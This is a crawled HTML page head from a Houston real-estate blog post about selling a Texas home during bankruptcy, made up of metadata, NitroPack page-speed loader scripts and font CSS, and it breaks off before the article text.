

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greaterhoustonhouse.com/sell-a-home-during-bankruptcy-in-texas/
body_size: 52690
content:
<!doctype html> <html lang="en-US"> <head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){let e=document.location.href;if(!e.match(/[?&]nonitro/)){if(e.indexOf("?")==-1){if(e.indexOf("#")==-1){document.location.href=e+"?nonitro=1"}else{document.location.href=e.replace("#","?nonitro=1#")}}else{if(e.indexOf("#")==-1){document.location.href=e+"&nonitro=1"}else{document.location.href=e.replace("#","&nonitro=1#")}}}}</script><link rel="preconnect" href="https://www.google.com" /><link rel="preconnect" href="https://www.googletagmanager.com" /><link rel="preconnect" href="https://cdn-jjnkn.nitrocdn.com" /><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="google-site-verification" content="LuD20qZy0TvzUM3PxG-ktoT-Jw2QBtIph_JSSYVQMh4" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Market A Texas Home While In Bankruptcy - Greater Houston Houses</title><meta name="description" content="Can you sell your Texas house while you&#039;re filing for bankruptcy? Know about selling a home during &amp; after bankruptcy filing" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Market A Texas Home While In Bankruptcy - Greater Houston Houses" /><meta property="og:description" content="Can you sell your Texas house while you&#039;re filing for bankruptcy? Know about selling a home during &amp; after bankruptcy filing" /><meta property="og:url" content="https://greaterhoustonhouse.com/sell-a-home-during-bankruptcy-in-texas/" /><meta property="og:site_name" content="greaterhoustonhouse" /><meta property="article:published_time" content="2023-06-27T11:51:03+00:00" /><meta property="article:modified_time" content="2023-06-28T12:14:03+00:00" /><meta property="og:image" content="https://greaterhoustonhouse.com/wp-content/uploads/2023/06/JuneblogGHHsmall.jpg" /><meta property="og:image:width" content="360" /><meta property="og:image:height" content="240" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="6 minutes" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="NitroPack" /><script>var NPSH,NitroScrollHelper;NPSH=NitroScrollHelper=function(){let e=null;const o=window.sessionStorage.getItem("nitroScrollPos");function t(){let e=JSON.parse(window.sessionStorage.getItem("nitroScrollPos"))||{};if(typeof e!=="object"){e={}}e[document.URL]=window.scrollY;window.sessionStorage.setItem("nitroScrollPos",JSON.stringify(e))}window.addEventListener("scroll",function(){if(e!==null){clearTimeout(e)}e=setTimeout(t,200)},{passive:true});let r={};r.getScrollPos=()=>{if(!o){return 0}const e=JSON.parse(o);return e[document.URL]||0};r.isScrolled=()=>{return r.getScrollPos()>document.documentElement.clientHeight*.5};return r}();</script><script>(function(){var a=false;var e=document.documentElement.classList;var i=navigator.userAgent.toLowerCase();var n=["android","iphone","ipad"];var r=n.length;var o;var d=null;for(var t=0;t<r;t++){o=n[t];if(i.indexOf(o)>-1)d=o;if(e.contains(o)){a=true;e.remove(o)}}if(a&&d){e.add(d);if(d=="iphone"||d=="ipad"){e.add("ios")}}})();</script><script type="text/worker" id="nitro-web-worker">var preloadRequests=0;var remainingCount={};var baseURI="";self.onmessage=function(e){switch(e.data.cmd){case"RESOURCE_PRELOAD":var o=e.data.requestId;remainingCount[o]=0;e.data.resources.forEach(function(e){preload(e,function(o){return function(){console.log(o+" DONE: "+e);if(--remainingCount[o]==0){self.postMessage({cmd:"RESOURCE_PRELOAD",requestId:o})}}}(o));remainingCount[o]++});break;case"SET_BASEURI":baseURI=e.data.uri;break}};async function preload(e,o){if(typeof URL!=="undefined"&&baseURI){try{var a=new URL(e,baseURI);e=a.href}catch(e){console.log("Worker error: "+e.message)}}console.log("Preloading "+e);try{var n=new Request(e,{mode:"no-cors",redirect:"follow"});await fetch(n);o()}catch(a){console.log(a);var r=new XMLHttpRequest;r.responseType="blob";r.onload=o;r.onerror=o;r.open("GET",e,true);r.send()}}</script><script id="nprl">(()=>{if(window.NPRL!=undefined)return;(function(e){var t=e.prototype;t.after||(t.after=function(){var e,t=arguments,n=t.length,r=0,i=this,o=i.parentNode,a=Node,c=String,u=document;if(o!==null){while(r<n){(e=t[r])instanceof a?(i=i.nextSibling)!==null?o.insertBefore(e,i):o.appendChild(e):o.appendChild(u.createTextNode(c(e)));++r}}})})(Element);var e,t;e=t=function(){var t=false;var r=window.URL||window.webkitURL;var i=true;var o=false;var a=2;var c=null;var u=null;var d=true;var s=window.nitroGtmExcludes!=undefined;var l=s?JSON.parse(atob(window.nitroGtmExcludes)).map(e=>new RegExp(e)):[];var f;var m;var v=null;var p=null;var g=null;var h={touch:["touchmove","touchend"],default:["mousemove","click","keydown","wheel"]};var E=true;var y=[];var w=false;var b=[];var S=0;var N=0;var L=false;var T=0;var R=null;var O=false;var A=false;var C=false;var P=[];var I=[];var M=[];var k=[];var x=false;var _={};var j=new Map;var B="noModule"in HTMLScriptElement.prototype;var q=requestAnimationFrame||mozRequestAnimationFrame||webkitRequestAnimationFrame||msRequestAnimationFrame;const D="gtm.js?id=";function H(e,t){if(!_[e]){_[e]=[]}_[e].push(t)}function U(e,t){if(_[e]){var n=0,r=_[e];for(var n=0;n<r.length;n++){r[n].call(this,t)}}}function Y(){(function(e,t){var r=null;var i=function(e){r(e)};var o=null;var a={};var c=null;var u=null;var d=0;e.addEventListener(t,function(r){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(u){Q(function(){e.triggerNitroEvent(t)})}c=true}else if(t=="readystatechange"){d++;n.ogReadyState=d==1?"interactive":"complete";if(u&&u>=d){n.documentReadyState=n.ogReadyState;Q(function(){e.triggerNitroEvent(t)})}}});e.addEventListener(t+"Nitro",function(e){if(["load","DOMContentLoaded"].indexOf(t)!=-1){if(!c){e.preventDefault();e.stopImmediatePropagation()}else{}u=true}else if(t=="readystatechange"){u=n.documentReadyState=="interactive"?1:2;if(d<u){e.preventDefault();e.stopImmediatePropagation()}}});switch(t){case"load":o="onload";break;case"readystatechange":o="onreadystatechange";break;case"pageshow":o="onpageshow";break;default:o=null;break}if(o){Object.defineProperty(e,o,{get:function(){return r},set:function(n){if(typeof n!=="function"){r=null;e.removeEventListener(t+"Nitro",i)}else{if(!r){e.addEventListener(t+"Nitro",i)}r=n}}})}Object.defineProperty(e,"addEventListener"+t,{value:function(r){if(r!=t||!n.startedScriptLoading||document.currentScript&&document.currentScript.hasAttribute("nitro-exclude")){}else{arguments[0]+="Nitro"}e.ogAddEventListener.apply(e,arguments);a[arguments[1]]=arguments[0]}});Object.defineProperty(e,"removeEventListener"+t,{value:function(t){var n=a[arguments[1]];arguments[0]=n;e.ogRemoveEventListener.apply(e,arguments)}});Object.defineProperty(e,"triggerNitroEvent"+t,{value:function(t,n){n=n||e;var r=new Event(t+"Nitro",{bubbles:true});r.isNitroPack=true;Object.defineProperty(r,"type",{get:function(){return t},set:function(){}});Object.defineProperty(r,"target",{get:function(){return n},set:function(){}});e.dispatchEvent(r)}});if(typeof e.triggerNitroEvent==="undefined"){(function(){var t=e.addEventListener;var n=e.removeEventListener;Object.defineProperty(e,"ogAddEventListener",{value:t});Object.defineProperty(e,"ogRemoveEventListener",{value:n});Object.defineProperty(e,"addEventListener",{value:function(n){var r="addEventListener"+n;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{t.apply(e,arguments)}},writable:true});Object.defineProperty(e,"removeEventListener",{value:function(t){var r="removeEventListener"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}else{n.apply(e,arguments)}}});Object.defineProperty(e,"triggerNitroEvent",{value:function(t,n){var r="triggerNitroEvent"+t;if(typeof e[r]!=="undefined"){e[r].apply(e,arguments)}}})})()}}).apply(null,arguments)}Y(window,"load");Y(window,"pageshow");Y(window,"DOMContentLoaded");Y(document,"DOMContentLoaded");Y(document,"readystatechange");try{var F=new Worker(r.createObjectURL(new Blob([document.getElementById("nitro-web-worker").textContent],{type:"text/javascript"})))}catch(e){var F=new Worker("data:text/javascript;base64,"+btoa(document.getElementById("nitro-web-worker").textContent))}F.onmessage=function(e){if(e.data.cmd=="RESOURCE_PRELOAD"){U(e.data.requestId,e)}};if(typeof document.baseURI!=="undefined"){F.postMessage({cmd:"SET_BASEURI",uri:document.baseURI})}var G=function(e){if(--S==0){Q(K)}};var W=function(e){e.target.removeEventListener("load",W);e.target.removeEventListener("error",W);e.target.removeEventListener("nitroTimeout",W);if(e.type!="nitroTimeout"){clearTimeout(e.target.nitroTimeout)}if(--N==0&&S==0){Q(J)}};var X=function(e){var t=e.textContent;try{var n=r.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){var n="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return n};var K=function(){n.documentReadyState="interactive";document.triggerNitroEvent("readystatechange");document.triggerNitroEvent("DOMContentLoaded");if(window.pageYOffset||window.pageXOffset){window.dispatchEvent(new Event("scroll"))}A=true;Q(function(){if(N==0){Q(J)}Q($)})};var J=function(){if(!A||O)return;O=true;R.disconnect();en();n.documentReadyState="complete";document.triggerNitroEvent("readystatechange");window.triggerNitroEvent("load",document);window.triggerNitroEvent("pageshow",document);if(window.pageYOffset||window.pageXOffset||location.hash){let e=typeof history.scrollRestoration!=="undefined"&&history.scrollRestoration=="auto";if(e&&typeof NPSH!=="undefined"&&NPSH.getScrollPos()>0&&window.pageYOffset>document.documentElement.clientHeight*.5){window.scrollTo(0,NPSH.getScrollPos())}else if(location.hash){try{let e=document.querySelector(location.hash);if(e){e.scrollIntoView()}}catch(e){}}}var e=null;if(a==1){e=eo}else{e=eu}Q(e)};var Q=function(e){setTimeout(e,0)};var V=function(e){if(e.type=="touchend"||e.type=="click"){g=e}};var $=function(){if(d&&g){setTimeout(function(e){return function(){var t=function(e,t,n){var r=new Event(e,{bubbles:true,cancelable:true});if(e=="click"){r.clientX=t;r.clientY=n}else{r.touches=[{clientX:t,clientY:n}]}return r};var n;if(e.type=="touchend"){var r=e.changedTouches[0];n=document.elementFromPoint(r.clientX,r.clientY);n.dispatchEvent(t("touchstart"),r.clientX,r.clientY);n.dispatchEvent(t("touchend"),r.clientX,r.clientY);n.dispatchEvent(t("click"),r.clientX,r.clientY)}else if(e.type=="click"){n=document.elementFromPoint(e.clientX,e.clientY);n.dispatchEvent(t("click"),e.clientX,e.clientY)}}}(g),150);g=null}};var z=function(e){if(e.tagName=="SCRIPT"&&!e.hasAttribute("data-nitro-for-id")&&!e.hasAttribute("nitro-document-write")||e.tagName=="IMG"&&(e.hasAttribute("src")||e.hasAttribute("srcset"))||e.tagName=="IFRAME"&&e.hasAttribute("src")||e.tagName=="LINK"&&e.hasAttribute("href")&&e.hasAttribute("rel")&&e.getAttribute("rel")=="stylesheet"){if(e.tagName==="IFRAME"&&e.src.indexOf("about:blank")>-1){return}var t="";switch(e.tagName){case"LINK":t=e.href;break;case"IMG":if(k.indexOf(e)>-1)return;t=e.srcset||e.src;break;default:t=e.src;break}var n=e.getAttribute("type");if(!t&&e.tagName!=="SCRIPT")return;if((e.tagName=="IMG"||e.tagName=="LINK")&&(t.indexOf("data:")===0||t.indexOf("blob:")===0))return;if(e.tagName=="SCRIPT"&&n&&n!=="text/javascript"&&n!=="application/javascript"){if(n!=="module"||!B)return}if(e.tagName==="SCRIPT"){if(k.indexOf(e)>-1)return;if(e.noModule&&B){return}let t=null;if(document.currentScript){if(document.currentScript.src&&document.currentScript.src.indexOf(D)>-1){t=document.currentScript}if(document.currentScript.hasAttribute("data-nitro-gtm-id")){e.setAttribute("data-nitro-gtm-id",document.currentScript.getAttribute("data-nitro-gtm-id"))}}else if(window.nitroCurrentScript){if(window.nitroCurrentScript.src&&window.nitroCurrentScript.src.indexOf(D)>-1){t=window.nitroCurrentScript}}if(t&&s){let n=false;for(const t of l){n=e.src?t.test(e.src):t.test(e.textContent);if(n){break}}if(!n){e.type="text/googletagmanagerscript";let n=t.hasAttribute("data-nitro-gtm-id")?t.getAttribute("data-nitro-gtm-id"):t.id;if(!j.has(n)){j.set(n,[])}let r=j.get(n);r.push(e);return}}if(!e.src){if(e.textContent.length>0){e.textContent+="\n;if(document.currentScript.nitroTimeout) {clearTimeout(document.currentScript.nitroTimeout);}; setTimeout(function() { this.dispatchEvent(new Event('load')); }.bind(document.currentScript), 0);"}else{return}}else{}k.push(e)}if(!e.hasOwnProperty("nitroTimeout")){N++;e.addEventListener("load",W,true);e.addEventListener("error",W,true);e.addEventListener("nitroTimeout",W,true);e.nitroTimeout=setTimeout(function(){console.log("Resource timed out",e);e.dispatchEvent(new Event("nitroTimeout"))},5e3)}}};var Z=function(e){if(e.hasOwnProperty("nitroTimeout")&&e.nitroTimeout){clearTimeout(e.nitroTimeout);e.nitroTimeout=null;e.dispatchEvent(new Event("nitroTimeout"))}};document.documentElement.addEventListener("load",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);document.documentElement.addEventListener("error",function(e){if(e.target.tagName=="SCRIPT"||e.target.tagName=="IMG"){k.push(e.target)}},true);var ee=["appendChild","replaceChild","insertBefore","prepend","append","before","after","replaceWith","insertAdjacentElement"];var et=function(){if(s){window._nitro_setTimeout=window.setTimeout;window.setTimeout=function(e,t,...n){let r=document.currentScript||window.nitroCurrentScript;if(!r||r.src&&r.src.indexOf(D)==-1){return window._nitro_setTimeout.call(window,e,t,...n)}return window._nitro_setTimeout.call(window,function(e,t){return function(...n){window.nitroCurrentScript=e;t(...n)}}(r,e),t,...n)}}ee.forEach(function(e){HTMLElement.prototype["og"+e]=HTMLElement.prototype[e];HTMLElement.prototype[e]=function(...t){if(this.parentNode||this===document.documentElement){switch(e){case"replaceChild":case"insertBefore":t.pop();break;case"insertAdjacentElement":t.shift();break}t.forEach(function(e){if(!e)return;if(e.tagName=="SCRIPT"){z(e)}else{if(e.children&&e.children.length>0){e.querySelectorAll("script").forEach(z)}}})}return this["og"+e].apply(this,arguments)}})};var en=function(){if(s&&typeof window._nitro_setTimeout==="function"){window.setTimeout=window._nitro_setTimeout}ee.forEach(function(e){HTMLElement.prototype[e]=HTMLElement.prototype["og"+e]})};var er=async function(){if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}if(T===1){L=true;return}else if(T===0){T=-1}n.startedScriptLoading=true;Object.defineProperty(document,"readyState",{get:function(){return n.documentReadyState},set:function(){}});var e=document.documentElement;var t={attributes:true,attributeFilter:["src"],childList:true,subtree:true};R=new MutationObserver(function(e,t){e.forEach(function(e){if(e.type=="childList"&&e.addedNodes.length>0){e.addedNodes.forEach(function(e){if(!document.documentElement.contains(e)){return}if(e.tagName=="IMG"||e.tagName=="IFRAME"||e.tagName=="LINK"){z(e)}})}if(e.type=="childList"&&e.removedNodes.length>0){e.removedNodes.forEach(function(e){if(e.tagName=="IFRAME"||e.tagName=="LINK"){Z(e)}})}if(e.type=="attributes"){var t=e.target;if(!document.documentElement.contains(t)){return}if(t.tagName=="IFRAME"||t.tagName=="LINK"||t.tagName=="IMG"||t.tagName=="SCRIPT"){z(t)}}})});R.observe(e,t);if(!s){et()}await Promise.all(P);var r=b.shift();var i=null;var a=false;while(r){var c;var u=JSON.parse(atob(r.meta));var d=u.delay;if(r.type=="inline"){var l=document.getElementById(r.id);if(l){l.remove()}else{r=b.shift();continue}c=X(l);if(c===false){r=b.shift();continue}}else{c=r.src}if(!a&&r.type!="inline"&&(typeof u.attributes.async!="undefined"||typeof u.attributes.defer!="undefined")){if(i===null){i=r}else if(i===r){a=true}if(!a){b.push(r);r=b.shift();continue}}var m=document.createElement("script");m.src=c;m.setAttribute("data-nitro-for-id",r.id);for(var p in u.attributes){try{if(u.attributes[p]===false){m.setAttribute(p,"")}else{m.setAttribute(p,u.attributes[p])}}catch(e){console.log("Error while setting script attribute",m,e)}}m.async=false;if(u.canonicalLink!=""&&Object.getOwnPropertyDescriptor(m,"src")?.configurable!==false){(e=>{Object.defineProperty(m,"src",{get:function(){return e.canonicalLink},set:function(){}})})(u)}if(d){setTimeout((function(e,t){var n=document.querySelector("[data-nitro-marker-id='"+t+"']");if(n){n.after(e)}else{document.head.appendChild(e)}}).bind(null,m,r.id),d)}else{m.addEventListener("load",G);m.addEventListener("error",G);if(!m.noModule||!B){S++}var g=document.querySelector("[data-nitro-marker-id='"+r.id+"']");if(g){Q(function(e,t){return function(){e.after(t)}}(g,m))}else{Q(function(e){return function(){document.head.appendChild(e)}}(m))}}r=b.shift()}};var ei=function(){var e=document.getElementById("nitro-deferred-styles");var t=document.createElement("div");t.innerHTML=e.textContent;return t};var eo=async function(e){isPreload=e&&e.type=="NitroPreload";if(!isPreload){T=-1;E=false;if(o){ef(f);ef(V);if(v){clearTimeout(v);v=null}}}if(w===false){var t=ei();let e=t.querySelectorAll('style,link[rel="stylesheet"]');w=e.length;if(w){let e=document.getElementById("nitro-deferred-styles-marker");e.replaceWith.apply(e,t.childNodes)}else if(isPreload){Q(ed)}else{es()}}else if(w===0&&!isPreload){es()}};var ea=function(){var e=ei();var t=e.childNodes;var n;var r=[];for(var i=0;i<t.length;i++){n=t[i];if(n.href){r.push(n.href)}}var o="css-preload";H(o,function(e){eo(new Event("NitroPreload"))});if(r.length){F.postMessage({cmd:"RESOURCE_PRELOAD",resources:r,requestId:o})}else{Q(function(){U(o)})}};var ec=function(){if(T===-1)return;T=1;var e=[];var t,n;for(var r=0;r<b.length;r++){t=b[r];if(t.type!="inline"){if(t.src){n=JSON.parse(atob(t.meta));if(n.delay)continue;if(n.attributes.type&&n.attributes.type=="module"&&!B)continue;e.push(t.src)}}}if(e.length){var i="js-preload";H(i,function(e){T=2;if(L){Q(er)}});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:i})}};var eu=function(){while(I.length){style=I.shift();if(style.hasAttribute("nitropack-onload")){style.setAttribute("onload",style.getAttribute("nitropack-onload"));Q(function(e){return function(){e.dispatchEvent(new Event("load"))}}(style))}}while(M.length){style=M.shift();if(style.hasAttribute("nitropack-onerror")){style.setAttribute("onerror",style.getAttribute("nitropack-onerror"));Q(function(e){return function(){e.dispatchEvent(new Event("error"))}}(style))}}};var ed=function(){if(!x){if(i){Q(function(){var e=document.getElementById("nitro-critical-css");if(e){e.remove()}})}x=true;onStylesLoadEvent=new Event("NitroStylesLoaded");onStylesLoadEvent.isNitroPack=true;window.dispatchEvent(onStylesLoadEvent)}};var es=function(){if(a==2){Q(er)}else{eu()}};var el=function(e){m.forEach(function(t){document.addEventListener(t,e,true)})};var ef=function(e){m.forEach(function(t){document.removeEventListener(t,e,true)})};if(s){et()}return{setAutoRemoveCriticalCss:function(e){i=e},registerScript:function(e,t,n){b.push({type:"remote",src:e,id:t,meta:n})},registerInlineScript:function(e,t){b.push({type:"inline",id:e,meta:t})},registerStyle:function(e,t,n){y.push({href:e,rel:t,media:n})},onLoadStyle:function(e){I.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},onErrorStyle:function(e){M.push(e);if(w!==false&&--w==0){Q(ed);if(E){E=false}else{es()}}},loadJs:function(e,t){if(!e.src){var n=X(e);if(n!==false){e.src=n;e.textContent=""}}if(t){Q(function(e,t){return function(){e.after(t)}}(t,e))}else{Q(function(e){return function(){document.head.appendChild(e)}}(e))}},loadQueuedResources:async function(){window.dispatchEvent(new Event("NitroBootStart"));if(p){clearTimeout(p);p=null}window.removeEventListener("load",e.loadQueuedResources);f=a==1?er:eo;if(!o||g){Q(f)}else{if(navigator.userAgent.indexOf(" Edge/")==-1){ea();H("css-preload",ec)}el(f);if(u){if(c){v=setTimeout(f,c)}}else{}}},fontPreload:function(e){var t="critical-fonts";H(t,function(e){document.getElementById("nitro-critical-fonts").type="text/css"});F.postMessage({cmd:"RESOURCE_PRELOAD",resources:e,requestId:t})},boot:function(){if(t)return;t=true;C=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=document.prerendering;if(location.hash||C||n){o=false}m=h.default.concat(h.touch);p=setTimeout(e.loadQueuedResources,1500);el(V);if(C){e.loadQueuedResources()}else{window.addEventListener("load",e.loadQueuedResources)}},addPrerequisite:function(e){P.push(e)},getTagManagerNodes:function(e){if(!e)return j;return j.get(e)??[]}}}();var n,r;n=r=function(){var t=document.write;return{documentWrite:function(n,r){if(n&&n.hasAttribute("nitro-exclude")){return t.call(document,r)}var i=null;if(n.documentWriteContainer){i=n.documentWriteContainer}else{i=document.createElement("span");n.documentWriteContainer=i}var o=null;if(n){if(n.hasAttribute("data-nitro-for-id")){o=document.querySelector('template[data-nitro-marker-id="'+n.getAttribute("data-nitro-for-id")+'"]')}else{o=n}}i.innerHTML+=r;i.querySelectorAll("script").forEach(function(e){e.setAttribute("nitro-document-write","")});if(!i.parentNode){if(o){o.parentNode.insertBefore(i,o)}else{document.body.appendChild(i)}}var a=document.createElement("span");a.innerHTML=r;var c=a.querySelectorAll("script");if(c.length){c.forEach(function(t){var n=t.getAttributeNames();var r=document.createElement("script");n.forEach(function(e){r.setAttribute(e,t.getAttribute(e))});r.async=false;if(!t.src&&t.textContent){r.textContent=t.textContent}e.loadJs(r,o)})}},TrustLogo:function(e,t){var n=document.getElementById(e);var r=document.createElement("img");r.src=t;n.parentNode.insertBefore(r,n)},documentReadyState:"loading",ogReadyState:document.readyState,startedScriptLoading:false,loadScriptDelayed:function(e,t){setTimeout(function(){var t=document.createElement("script");t.src=e;document.head.appendChild(t)},t)}}}();document.write=function(e){n.documentWrite(document.currentScript,e)};document.writeln=function(e){n.documentWrite(document.currentScript,e+"\n")};window.NPRL=e;window.NitroResourceLoader=t;window.NPh=n;window.NitroPackHelper=r})();</script><template id="nitro-deferred-styles-marker"></template><style id="nitro-fonts">@font-face{font-family:"FontAwesome";src:url("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/source/rev-b0edd2f/cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/fonts/5b62176f39ee6b2e67305a69b0f081c0.fontawesome-webfont.eot");src:url("https://cdn-jjnkn.nitrocdn.com/xTLuLVZSeXDrgqtXdkqOtCDPbaxNDFER/assets/static/source/rev-b0edd2f/cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/fonts/5b62176f39ee6b2e67305a69b0f081c0.fontawesome-webfont.woff2") format("woff2");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Lato";font-style:normal;font-weight:400;font-display:swap;src:url("https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Lato";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPGQ3q5d0N7w.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Lato";font-style:normal;font-weight:700;font-display:swap;src:url("https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ3q5d0.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Lato";font-style:normal;font-weight:900;font-display:swap;src:url("https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwaPGQ3q5d0N7w.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Lato";font-style:normal;font-weight:900;font-display:swap;src:url("https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwiPGQ3q5d0.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Material Symbols Outlined";font-style:normal;font-weight:400;src:url("https://fonts.gstatic.com/s/materialsymbolsoutlined/v307/kJF1BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzByHX9rA6RzaxHMPdY43zj-jCxv3fzvRNU22ZXGJpEpjC_1n-q_4MrImHCIJIZrDCvHOejbdhzrA.woff2") format("woff2");font-display:swap}@font-face{font-family:"Material Icons";font-style:normal;font-weight:400;src:url("https://fonts.gstatic.com/s/materialicons/v145/flUhRq6tzZclQEJ-Vdg-IuiaDsNcIhQ8tQ.woff2") format("woff2");font-display:swap}</style><style type="text/css" id="nitro-critical-css">.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-share:before{content:""}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}:root{--swiper-navigation-size:44px}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color 